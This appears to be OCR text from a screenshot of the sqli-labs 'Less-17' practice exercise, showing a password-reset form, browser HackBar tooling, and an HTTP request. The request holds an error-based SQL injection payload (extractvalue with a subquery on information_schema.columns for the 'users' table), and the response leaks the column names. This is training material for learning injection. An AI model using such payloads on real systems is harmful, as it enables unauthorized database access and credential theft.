 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: 'id,username,password'
SUCCESSFULLY
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
Referer: http://124.70.99.199:3456/Less-17/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tkdoq06g5k9kjfsm3lduk6dj02; security=impossible
passwd=1' and extractvalue(1,concat('1',(select group_concat(column_name) from
information_schema.columns where table_name='users')))--+&submit=Submit&uname=admin
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it al-
ways shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/T
R/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-17 Update Query- Error based - String</title>
</head>